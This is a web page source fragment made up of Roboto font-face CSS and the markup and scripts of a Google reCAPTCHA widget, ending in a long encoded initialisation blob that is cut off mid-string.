  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wbb5ss_Snjh6rC7ckBb76A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wbb5ss_Snjh6rC7ckBb76A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wbb5ss_Snjh6rC7ckBb76A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbykswqZ/P8OowqXDjsKaDcKEHsKGw7BPw5lFwonDkEXCr8KIE34WUEPDuWvCsFQ+Z0NHRnfDvS7Dv1zDmcOLRgYgWsKZwqfDn2vDiBHDr8KQwq7Cs8O5wpJXw595K2rDtHjCiyDDsTvDmRnCi8OXKMKiWcKqw7bDtGkPdmDCqcOqwr5uw6t5VSfCvzovHQZAw4F/Fzhvw4ouw4bDtMOJwodUcsKVwqtyDVxfRUTDrMKMFsOfRMOtVjV3wqB4OcKNTlZTwrgYw7Alw7TDr8O/wqcyYCXDtMKQw4TDpClAH21mccKFBmfDoMKMwqdNYsKGQ0EJGsOCeMOewo0GAnw5bsOGXnzDlBTCmMKKw7nCh8OndMOfwogQw7fDtcKvBC/[base64]/Cuh9LwqY2wpXCk1jDki1Uw6Rgwq7CiVDClsKbV8KKwp3CmDRAwr3DoE5uVsKJbE4Yw4lIw5QDw55Bwr9Le8OxKMOyVMOWbcOUIMOAw6XDiHfCoFjCscKXwpnDqcKyYXrDhCASwonCjMOowqfCl8KLIQF2wo5/wp7DvzoQO8Ofw4jCqAELwpxvw4MqRcOowrXDsmgedFVPD8KsPcOowpISAsO0UGbDksKEG8ORD8OHwow2UsOoUcKHw5pHbgzCvSnDkyd4w4VGWUrDr8KGQ8KAwoo6UcKAWsKFJkbCucOCYMKXw7PCo8KjJk9wwrtJwqfDgmlUwrzDmyZNwp/CjsKQHXFfGSMIQsOlDGvCtSR5Uh1OBzTDtivCq8OnO285w45VGMORLcKiZcO3woJMwr/DulFlPhrCtBlbTTVEw6xLYyTCksO1IFjConNHwrYLMyAqw6fDpcOCw7nCgsOew51Vw6zCjghmwqHDj8O2w47CrsOBSTVzBMOgfyHCgcKdWMOpLifCoRQuw6/CsMOqw57Dh8K7w4IVcsO9GCHDqsOCw7E1w6XDujnDqsOPfcOpP8ONZMKmQUtcw6hWC8O+LXHDmsOgRCLCvlHDvy4/SMO0w6gCwpZDwp9Yw6diwpdiw6ZkMFwswoBLw6BHb1DDuMKhHcKWecKNFcKVQMOXWXjDtg4Ww4xAWBnCgcOtD0cUSsKOcyzCpsOee8OSwrvDkMK1WAPDgMKxHhvCv8Khw7DCjMObwoIqZcKlwodvFy3CvAfCkG/CpcONaMKcCsOZVGJiwo/[base64]/[base64]/DqMOpw4VqVTvDinjDp8OhXg3Di2t6GcK4AFrCnMO/b8O3DsOWwrt/JMO/w73CncOJwpPDgjBbIifDqgINw45vwoABdsK7wrrCmcK7w6Q8w6jCsCkew5zDmcKkwrrCq1gFwpECw4NQGcKFw6zCvz3Dl1LCi8OZRMKpw4PDsMKnD8O8wq3DncOfwq4/w7NhR0vDl8KtECNWwqzCkcOJwpvDgMKxwoZbwo3Ds8ODwrAjw6HCrsOjwpPCrMOxVj1fUm/Dr8OtGcOWWCnDtyJxEADCsgJmw4bCuizCjsOGwod7wqYZWmdkfcO7w5chGENTwqrCuzsmw5HDmcOnLjpqwq8Aw5LDocKLPcOHw7LDsk8Lw4PDusOxNS7DkcOtw5XDpGk/AAspwoVOU8KUUATDpT/DpsKrc8KCWMK+w7vDkyXClcOQUsKkwqvCgsKwAMONwr19w5TDpC9nXsKEwodvEgXCk2nDq8KCwoLDnMOXw51BwofCtV5LF8OCw5N3wqpPw6Vew43CjcKhLcKywp3DocKLR0QdaTzDkWVlLcK0wosheU8bV3vDhnLDmMKqw5YpGMK0w7I/RMOqw7TDnMKtY8KGwo42wotIwr7CgV/CqgDDtcOMCcKXWcKBworDsU1OT1wZwrPCrsO1cMO3wqo7HcOxXzDCsMKDw6vCozbCgMKCw6jCisOMFMO7VDR9cMKnIw83wqtDw5vDkDZdwqJZw4UlbB3CosKWwq9oOcKfwrLClQVpXcOSw4LDo13CpAMhw7EDwrotIMKie1kewrDDgMOxFVFww6Uww6/Dhg1uw5XDuhYSeCfCpRA1QsKPw7bDsW1GVcO6X0AAFMOPDSknw7TCtsKVOhDDlMOewqLDugAkwp/[base64]/[base64]/Dj31XX8OlBcKZDTxdS8Kmw7nDm2tmc3DCr1xeZHt2VmbCpnTCiy3ClDXDpsKeL8KOEsKuF8KlYMO5Ez5POD1xJcKdGFpBw4bCjcOmP8KnwqFVw50Bw7PDvsOEwoMwwpzDgGfDgsOxKMKhwql8JFAmPz7CsDsAHjPDkQfCoFcnwoUKw4rCqDoVEsOSEMOoRMK/[base64]/CncOLVcKcwrjCpHnCnTITwrB1wqogw6tBKkbCuV0twovCj8KcV8KfPkDChcK1w6ERw5zDoTZjwptkICrCl2vCkhZDwoFbwpxmw5xVTFjCksKYw48bQDpOeHg9PXxFasO6fTkqw7tuw7LCusOzw4M/QylXwr4pCC9kw4vDrsOlP0bCoUp+CMKeeGsyXcKew4vCg8OMwoAGFsKgWF8bOsKdZ8ONwqAHScOBZyfCocKZwoDDk8K9CcKoRHPDnsOsw7nDvB7Dv8ORwqBaw5wkw5zDjMK/[base64]/Dnz3Chj8uVcOUFC0+woEtwrzDqzfCpcOYwqR9VsK1QXvDvi/ClcKAWXzCtWPCnTcZa8OwYFMIRnLDlsO7w6c6woA3E8OWw5PChXvDpsOVw4EjwoXCgmfDnjEdaw7CpnAISMKjFcOlAMOQasK3M8KCcDnDscKYJMKrw73DvMKYDsKVw5VUJUjCu23DrybCgcOFw7N3N0/CnxLCtFZqwpl6w7dAw5liY3NcwpkwMsOZw7F/wqxUPW/Ck8Oew5/DuMOkw6YySB7CiDAwCsOeZcO2w5IUwoXCnsOaOcO9w6PDrF7DlU3CuHDClmPDgsKmBHHDry5JByfCusOtwqLCoMKZwqHCo8KAwpzDtDgabhhKw5bDqT01YUwwAkM5QsOewoDCoT8sw6jDmB1Iw4dRaMKvQ8O+wo3CocKhBADDr8KlFAExwr/DrMOjRAgww5hgU8OwwojDs8Oxwps2w5R7w5nCtMKXH8K0LmwCNcOTwr4Vwo7CksKsQsOVwpfDnVzDjsKXXcK/[base64]/[base64]/w7oSwpFHRFlTw61HP8ORw5nCjjl2BcOlb8K9DsKpw7/Dr8O/LcK8DMKNwpXCrivDjwLCiyPDtsOgwoPCicKQFGDDm35Oc8O/wqvCoHdxJwRmR2lWR8OYwqtQCTA2XUV5w58owo8WwrV0NMKaw6M0UsOpwo48wq3Dg8O0ACoqMwfDuyRGw6DCgcKwGEw3wo9UAMODw67Co3fDuQEwwoQXAsO8RcKRHhbCvhbDusK/w4/[base64]/Cu8KIEMKcHR7CicK2wqgPDsOTw7LDjyB5wrI4AsOZEsOGw7DDgsOBC8KEwo1YN8OFIsOlMmx3w5TDmgjDombCqjXChyDCrSF+TWkORRBmwqXDv8KPwqBdWsKzTsKgwqXDvUjChsOUw7A7OsOiXG9bwpo4w4o/aMOCfy9jw48wHsOuUcOpT1rChF5aC8ONMWjCq2pMHsKrbMORw4wRJMOyA8OUVsOrw7sPeQgKSjvCsUnCjS7CgHxxUXDDpsKiw6vDrsOZPQ7CnzDCiMKAw6HDqyTCgsOjw5BlJxrCmVk0F1/Cp8OVVWVrw4/Cl8KgUVZYTMKvE2TDnsKSHD/DtcK6wq5xB09iPcOyF8K4FDJJP1/[base64]/w5xIXmDCgk7DmcKRacO+w5tXw4nDq1bClMOjI2ErIsO7NMK3eH/CoMOaaR8AMsOYwoFeC2nDiVdJw5gBdMKzIXsow5zDiELDicO/wr5zEsOXwpvCgXYRw6ZJXcOnED7CmEPDvHEOayDCmsODw7zClhwEeEcyPMKPw74Fwqhdw7HDikQ3ASPCqxvCssK+Sy/CrsOPw6gzw4otwo4owqFsdMKDTlJ4L8O6woDCkjAXw5fDrsOxwqRtcsKZesOSw4QLw73CtwXCg8K0w6zCgcOcwrNaw5/DrMOhNRlLw7HCpMK3w5Aue8OJTmMzw4ojKEjDt8OWwp53WcK5USd2wqTCuE1dbUh9DMORw6rDhWMdw7sBIsOuBcOrwq3CnnPCon/Dg8K8CsOrUwTChcKfwpvCn2QEwqF4w60iCMKpwro/VzXComklchdcVcKZwpHCriAucGsWwozChcK3T8O8wqzDiFPDuB/CosOlwpwgeGhRwrI4ScO8G8O/wo3DowdoIsKpw5l/[base64]/Ch8KbeC9Mwp7CnMKew54dY3zDscKzw77Cp0Nxw6nDtsKxJzRMfcKhOMOPw4TDthnCmMOVwoHChcO2NMOcT8KzJcOww6fChBbDgUZBwr3ClGhyfy1uwrYKU00ew7fCv1jDrsO/FsOZQ8KPQ8KJwqPDjsK5bMOTw7vDucO4RMOHw4jDssK9KwHDiQ7Dg3fDjhRnfQQbwojCsADCu8OSw5PCt8OAwoZaGcKUwp5NFyt/wrdow5RMwonDuHoRwpTCtwcLAsKmwo3DscKCSWjDkMO6PcOgGsOnFE0+KE/CrsKuW8KgwolGwqHCuhwTw6AVw7HChsK4ZSdIdhM4wqHCoj/Cpj7Cg0XCmsOyJcKXw5TCsTLDnsKWayjDtz8twpUldMO/wrXCm8OnUMOrwp/Du8OiJHnCq0/CqzjCpFvDr14uw7BGacK6XcKow6gcY8OzwpHCkcKnw6o7D1DDpMO3NU5hB8OTeMOFfDrCh0/CosOXw7chHU7ChBVMwqM2NMOdfnh3wpvDvsKQC8OywqfDijUdAcO1bFUaKMOtdh/CncKRVyvCicK7wqccNcKQw4jDtMKqJiY4PmTDiwdoVsKPUmnDl8OPwr7DlcOFCMOwwppPdsKrDcKobU9JDTLDg1VZw5kCw4HDkMOfK8KCZsOtRCFyXkDDphMlwqjCj1HDmx9PaEVuw7B4ZcKzw5V+QgfCksO8XMK/[base64]/Ds8KcwrQ/fsKywo/CtcK3AcKmw4I3K8K1w7rDusKUWcKjHhLDiR7DiMOtw6tDe0MOasKew4bCmMKGwrxVw4pEw7oow6lWwoQPw7ENKcKhSXY1wqzCmsOgwrzCv8OfTBw0wp/CvMO5w71LfxTCisOlwpkZQsO5UCRcCsKuHSJ0w65mKMKwJndNYcKtwpFFFcKcHw/DtV8Fw75FwrPDuMOTw7bCrV7CncKbZ8K/wpfDkcKVJirCtsKcwr/Clz3CkkoAw43DpiQpw6FkWT/Cg8K1wpPDoVnCr27CgsKJwoRBw7oSw5EkwqZEwrPDqCoSLMOSc8Ojw4zCvzhXw4pSwpEDDMOXwqnCnBzCqcKaXsOfJ8KXwpfDsGbDtUxsworCmMO2w78pwqdiw5vCh8O/TjDDqWVSQkrClRPCqg3CtRVuABvCrMKgNE9LwrTDnB7Dr8O3KcOpMkh1YcOKfMKVw4jCtlDCisKQHcOiw73CosORwoptDGPChMKOw5dqw4HDgcO5EcKOcsKTwqPDuMO8wo8FRcOufcKTdsOEwqQ8woF/RmVoWg3DlsKaCVzDkMOPw5FjwrPDg8OxSUHCuFluwr/CmSc9FGg5K8KDWMKqW2Nuw4jDhFl1w5vCri98JsK/[base64]/wqUFbcOSwrN4MMOlwrHChGbDqk7Dt8OYwqtwfnUOw7ZDAsKjMmBewoQyNsOwwoDCnGU4O8ObWsOpYMKbSMKpKTLDgwfDrsO2a8O+Lm9WwoNOIC3CvsKyw7Q/D8KeOsKhwo/DuCnCokzDrFseVcOHJsK9wpLDn3nCmTg1VCfDihcKw6FJw5Q/w4nCryrDtMOdM3rDuMO0wrN+MsKewoTDmWrCi8K+wrUFw4p1RcKGGsOAe8KffsK3EMOTW2TCl07CrMOVw6HCuiDCjh8Rw4IJKX7DlMK1wrTDkcKjaVfDqg/Dg8K1w6bCmSxaX8K1w45fw6DDuH/CtMKtw7lJwqo9bjrDqAMfDCTDlMOPFMOJPMKMw67Drm8nJMOwwqwjwrvCjVI4VMODwpwEwonDk8KQw71xwr04GFFEw6YOIizCssKvwpELw5jDpRwDwpA2ZR5gVX7Cm0ZrwprDusKTZsKcLsOfUwfCh8Kgw6fDtsKXw5FBwoQbICLCtCLDnhJiwq7DjmQ/DHXDsl0+eTYYw7PDucK8w4dMw5bCq8OMBMOVGMK8f8OSOk1dwprDtBPCoTvDuyzClUbCr8KdIcOPXHBjDEFXasO/w4xZwpFvXcKhwojDl205WygJw6TCtywPZm3CjC8+wovDmjIsNsKSbMKewqTDgnNrwoQLw4zCnsO1wpnCrzwLwqd3w6lGwqbDokdvw4Q1WhMSwoxvIsOrw7bDg2U/w50kDsKEwofDn8Ozwq3Cuz9Ua3YQJjHCj8KhZmPDjBggUcOgJcKAwqktw5/DssOVWkJuZcKaYMOWY8OUw5NSwp/Dn8OoesKZMsO/wpNOcCMuw7kawqU6ax1WQ2vDuMO9Yl7DkcOhw4zCnhbDp8K8wrrDtA8keBwow5DDhcOhCFRGw79BFzEiHSjDmww7wpTCv8O6BFkUSXBLw47DuAnCoDLCiMKDw5/[base64]/dk4+RkhVFGxRw6Ipw5TCijAtw5c1w48cwp0Tw7YLw6YfwqEww5vDkzrCnRVmw7nDgV9pBRkWdmMiw59BHUwRf2nChcOww4vDhz7CkzjDryvDjV8LC1lfQcOXwoXDgGFZQsOww7pcwr3DqMOSwqtzwoR7RsOJA8KCeCLCq8KmwoJTLsKEw5hXw4bCgDLDpcOJIQ/Dq08pYS/CmcOnYMK+w74Rw5/DrMO8w47CmcO0GsOGwoIIw7/CujPCiMKUwo7DlMKSwrdswqdGdHJQwoQsK8OqSsOGwqYzw4vCnsOsw6YdLzDChMOyw6XCqBnDtcKNR8OQw5PDo8OQw5HDkMKlwq7CnRElPxoPO8OPMhjDijDDjVMSZE5hQcOdw4LDssKFVsKYw40bEcKwI8KlwrsNwog2Y8KOw58/[base64]/DhWAAXsOFXjPDqcOpY8KsWUswLsOBDsKYw7rDhi/[base64]/DkXU1c8Obw4RLOMOHQ8O1w6Mdw5fDu3jDlAEyw6jCqsOyw7AjbsKeAjI4BcOCC1zCoh7DrcOcaSoDcMKZTRgAwr5FXkTDsWo9GFrChMOKwqQkSmHCoFrDml/DpTciw65Uw4PChsKZwofCq8KMwqPDv0/CmsKnAkDCrMOjLcK/wrk2FMKIN8O4w6AEw5cIAjHDsQzDt3EmTMKMCjjCmS/DvXsqUBBWw4Umw41swrcOw7jDhEnDusKWw6ohV8KhB0DCoyEHw7zDjsO3eEtoacOgO8O/XnLDmsK2D2hJw7YlAMKuRMKGHk5KGcOlw7fDjGE1wp9jwr7DiFfChhHClxAbYWzCi8KSwqLDrcK7SFnCksOZEBMRN2Y6wpHCqcKseMKzH2jCs8O2NRRDRgIlw6FTX8KdwprCgsO/wqc6VMOiJTMewpvCuTZCQsK6wqnCilsAEgBiwq/[base64]/EMKkw7zDo8Krwq3Cs1M3McKjwoNYw7hKYMKAwofCnMKTbxzCgMOHfgjCrMKKBBvCq8KwwrXCrFzDpyXCjMKUwqFEw5zCg8KpEGbDjWrCu1fDqsOMwo7DnjzDl2sQw4A6IcO/WsOZw4PDujnCuRHDjjbCkDNgBkcvwqYbw4HCsRgwZsOLA8OYw4dvXDcAwpIEcCnDuwTCpsOMw6DDjcOOwpoSwr4pw6RRLMKawoo1wpbDmsK7w7A9wq/[base64]/Dg8Kzw7gTKMOqPDMPfRp4c8KzJGZHKSJgNgpTwqkzTcOvw6IXwqnCrsObwql/[base64]/CiyzDmVzDgj4TwrrCnsKlbcKGw755wqR7woLCrsKtO31bBStbw4zDksOdwo8hwr7CuGzChhEAKn/CqcODcyXDv8KoJkzDg8KbXmXDrjXDtsOTACDClBzDm8K8woFpV8OWBQ1lw5Jlwq7CrsOgw6FTAyUWw7HDv8KAIMOowqnDqMOtw6lbwqIXdzQfPjnDrMKPWV/CmMO6wqbChG7CoSjCrMKKLsOcw79ywpPDtH4uN1s4w4zCk1TCm8Kuw4PDkWwcwotGw7RYaMKxwpHDssOQVMK2wq1/wqhnw6QLGlBEIFDCoHbDpxXDocOBQMOyDwoWwq9hacOKLAIEw4LCvsKCaDPDtMKQGTIYU8KYVcKFPxDDsTpIw6dWKX7DoxQKG0zCisK4KsO3w6nDsGxzw7Qsw54Mwr/[base64]/w5TCmcKyw4okw6lHw5dawoTDi8O4esOhYMOhw6Qmwq0yBsKCd2g3w47ChD0Fw7jChjMfwrfDr1DCmAg/w77CssKhwpBWIjTDh8OJwqFfOMOpR8Kqw6ASOsOiHH4hUF3DnMKODcOaasKqLglyQMODBsKZQxQ8MyrDmcOpw5pkY8OiTksNEW1vw7nCp8OCfF3DsRHDtAfDmS3CkcKFwqkWcMOPwqXCmW/Cv8OOfRPDoXNFVhBhY8KISsKMdBTDpBlYw5okJRHDocKXw7XDksOmZSMCw4HCtW9ESTXCiMKpwrLCj8Omw5PDmcObw7/Du8OTwqN8VW7CucKRPVsIK8OuwpMbw7PDqMKKw7rCoX7Cl8O/wpDClsOcwpUIY8OedHXDr8O0c8KkGMKFw7rDgTQWwqpqwpp3TcOFJUzDhMOKw5LClkXDicOrwpDCtsOQRz47w67Cj8OIwobDrXEGw65NeMOVw7gHIcKIwo5bwpNJUWFpYXjDvmdFeHx0w6Nswp/Dq8KqwoXDtCBjwrVNwpQ9PV8qwqPDiMKzdsKMbMKodsK/VFMWwpcmw4/DnVfDszzCsnQmfcKXwrpuDsODwrFtwq7DqGfDnUkkwqXDnsK2w5PCrMOULsOPwozDvMK0wpprbcKURSx+wpbDisKXwrrCoF1UAAMRQcKsDWLDkMK9QnvCjsKswrTDjcOhw4DDqcO1FMO4wqPCoMK/T8KJdcKmwrYkKH/[base64]/CrMOgw6DCmkARwrDCi1LDpnfCsMOOQH7DtzZAw6rCpCY8w4DDpsKgw5bDgz/[base64]/[base64]/[base64]/w5zCh8OhcX/Cp2MQwqY+w4HDscKfIlnDp8OZWlLDhMKpwrrCiMODw7DCoMKNS8KVcljDjMKKFMK8wokdVR/DmcO2wosLUMKMwq3DkTAIQsOcWsK/wprCrcKVIQTCrMKwFMKpw4PCiSrCuxnDt8OwHAEWw7jDscOSaDo1w6pDwpQNHcOswq1REcKvwp/DojTChBYiOMKfwqXCjxBLw4fCjgNrw4Fhw7Ezw6oGKUXDmiLCkVnChcOoZMOxMcKKw4HClMKfwoI1wpHDjcK/F8OUw55mw5dIVhAUIjhgwp/CnMOeXAfDp8ObTMKuFsOcM3LCucO3wrHDqG4QLyDDgMKSfsOcwpE/[base64]/Dt8OGY0Nsw589wqFXw5UqwpJHWMKvwobCvnlGJsOTfcOewovDgsOIMhXDskDCgcOyJ8KBZHrCscO7w5TDksOmQmbDmWo4wpg/w6fCtloPwpITYyfDv8KPDsO6wpnCiBwPwr84YRTCrTDCnCMGIcOaFw/CjwnDqEjDicO9bMKlcRrDkMOKBHogX8KhTmTCssKuScOiV8OAwqprSQbDhsKlKsOMNcObwobCqsORwrrDszDCgVBKYcOdQTnDkMKawoEywpXCh8KYwq/CmjQhw4VDwpfCpF/CmCNFQXRJSMO/[base64]/CtsO1ScOATFTDpRkwKMOCOA8GwpfCn8OXbTXCqcK6w5xGZAzDpcKgw7/Di8Kmw5dSBwrCoAnCgMO0ET5UScO1NsKSw7HCgsOvMlQlwpgnw4zCgcONasK/U8KnwqoACAXDsnooU8OBw5N6w5/DtMOxZsKowqLDoAhRWHjDrMKGw6XCuxvDoMO/Q8OoMsOaTxXDscO0w4TDu8KVwpLDssKFJBXDsx83woQ0RsKUFMOBSC/CrisCezAGwpDCtksMexx4csKAG8KAwoAXwrJ1bcKsYm7DlwDCtcK1d2HDpAxfKcKNwrTCh1bDncO8w7xzewzCjsOawoTDtG03w7vDun7DhcOow4jCvgLDsXzDp8KuwoFbAMOKA8KXw6B+TUrCk2sPcsK2wpIMwqHDrXfDih7DqcOzwoHCiG/Cl8Kpwp/Di8KLHCFtBMKCwpLCrMOPSmTDvWTCuMKOfGXCtMKgCMO/[base64]/c23Dq8KLwrYWaMOIw7zDmnAPwqcPKTAJwoh2w5vDqcOZThcWw6Zvw6zDg8K0F8KuwpZ4w6sEPsKJw6ACw5/DiRJcYkVYw5kSwoTDvsKxwq/DrnUywqgqw7TDqm7DsMOiwpo1ZMO0PhfCpW4PTlHDocOzIcK2w61MXHHDlRMUUMOgwqrCosKLw7PDtMKYwrvCtcOSKRXCnMKhWMKUwpPCpDdqDsOYw5rCvcKlw7vCvVzCqsOSKTNMRMOJG8OgfjF1OsOACg/CgcKLNwk7w4MseG1awoXChMOUw6bDl8ObBR9PwqMXwpw8w5vDkQ0DwponwoPCj8KIX8Klw6LDl33DncK2YgVMVsKhw6nCq0IJaXzDkl/DmQVAw4rDksOASk/CoToQH8O/[base64]/[base64]/DpsKKw53DnntXMMKcRx4wcQPDkSzDoE/CgcKzdsOLOANPIcKcwppZTMORJsOjwpZNAMK7w4XCtsKCwpx9Gnh5Ii8mw5HDrFEfWcKKVGvDpcO+VH7DqSfDgMOGw5YhwqLDt8OEwqoYbsOew6cEwqDClmrCsMOowq8UacKaWh/[base64]/DlcKWwoHCqzJtw7Jnw45Hw4RIbcOqwoV0BknCs8KGfG/DtUARLzpjbgrDtMOVw5zDp8OKw6jCtlzDk0hlNwfCq0BbE8KPw6bDvMKYwpLDn8OcQ8OsTQbDgsK8w7Yhw6N8SsOdasOYU8KDwpZcJiVLb8KmdcOywq/[base64]/DtUETCVfCjWfDrRFJw6wNwo3CiXYIw53DmMK9w6cBVV7DhkXDhcOsC1PDicOowrYxEMOcwpTDohAiwrc0wpPCkMOHw7oQw5IPAEvCkB4Mw6ZSwpPDnsO1KmLCmG01JGXCoMOqwpUOw4/Cg0LDtMOQw7PCjcKrIFItwoxTw7FkNcOnXMK8w6zCmMO4wrbCjsOLwrsfcE7CnEFmEjV8w4dyBMKbw5tTw7ZswqTDsMKyT8O+Ji3DnFTDpV/CrsOZe0c2w77CqcOFc2zDplsSwprCjsKgw7LDilMQwrQUPGnCqcONw4ZEwq1Qwrgnw6jCrQjDpsOJVivDhHgiMRzDrsOzw53CqMKWclVVw5bDjsOAwrpsw6Eew5N/FCXDv0XDtMKlwpTDr8KEw5wDw7TCn0XCn19Zw6LDh8KAX0Q/w5haw4jDjmYbLsKdSsOdWcKQRsOqw7/DpGXDtsOtw7/DgHQRNsO/fsO/GDHCiglrY8OKV8K9wpnClH8FejzDjMK9w7TDusKuwoQJPCPDnizCgUJcHVJ2w5tOMsOfwrbDk8KXwqbDgcOXwp/CtMOmBcKqw4JJHMKBI0oDQXHDvMKWw7AAwq4+woMXO8OGworDmSJGwoAAOH4MwrESwrFeC8OaMsOmwp7DlsOhw518w7LCuMOewozCqsOXbD/DkznDmC1geAx/WWXCmcOEI8KYRsKFH8OpMsOhfcOpEsOyw5bDlyAPUcK3QEgqw5/DiDfCosO2w6jCvBHCoTs+w4F7wq7ChFgYwrzCu8K6wrvDhzvDhnjDlS3Cm2k4w7TCgEYzF8K2VRHCkMOyRsKuw63Cjgw6cMKOHxHCj0rCvS04w68qw4DCvyDCnHrDqknCnGZhVsO2BsKqL8OEdXPDlcKzwpVQw4LDtMKGw47DocOpwr/CrcK2wr7DgMOUwpsgRQEoTijDucONDEtOwqsGw4wUw4fCgUzCrsOOIl3Ci1HCmFfCkDNFRjbCiz9BamwDwpc6w5IERxXCvcOCw5bDuMOHADFNwpNXBMKGwocjwrsEDsKFw7rCvk8ywphXw7PDpxJJwo1Uwr/Dvm3Dl3/CoMO7w57CssKta8OpwpnDm10kwpcCw55Cwpd2OsO5w5JuVlZQElrDhG/Cv8KAw5nCuRzDmsKaFyTDrsKnw5zCo8Ohw6fCk8KfwoU+woQlwpZIUDBPw4QQwpsJwoLDsCHCt19HIDBpwp3Dlz1Tw43DoMOnw7DCoQMgFsKRw6Amw5bCj8OpTMObLVfCsT3CuW7CsGEQw51Bwo/[base64]/NcODfDHClwBJwp8SPnwhL0vCicOBwp4cMcKcw4XDqcONwpF5ABBzD8OPw7Ruw55dGSQKH2/ChcKaOFvDtsOCw7QgEBDDqMKdwrbCrk/CiwPDocKqb0XDigU4GkjDlMO7wqfCl8KFfMOBVW9VwrUBw7HCn8K1w7XDsw1GWEllHk1Aw4NQwpQAw5MJacKFwoZ/wrMzwp/[base64]/[base64]/wqLDozlWw4Npwo/CmBcxwqzDkcOJwrR4FMKtScOTcx7Ckj53e2ATGsOXYMO5w45YA0PDkk/CmEvDtMK4wpjDkzdbw5vDnmrDpx/Cu8KSTMOuc8KZw6vDvcK1T8Odw7TCvsK7M8KAw4hIwqU5H8KVLsKJQ8OBw6QRdxjCv8O2w7LDsWJWAkPCg8OzWMOewoJIB8K6w5zDjcK3wpnCt8KIwqrCtRfCvcKfRcKdEMO9XsOpwrktF8OPwoMpw7FOw6caV3HDrMKqTcOFPSLDg8KQwqbCnFAowpIrBVk5wp/[base64]/DkCPDqixrdcKdwrHDnnzCjRtqesKcw4JvHsKHEijCmcKowoUuAsONJSLCr8OWw6PDoMKWw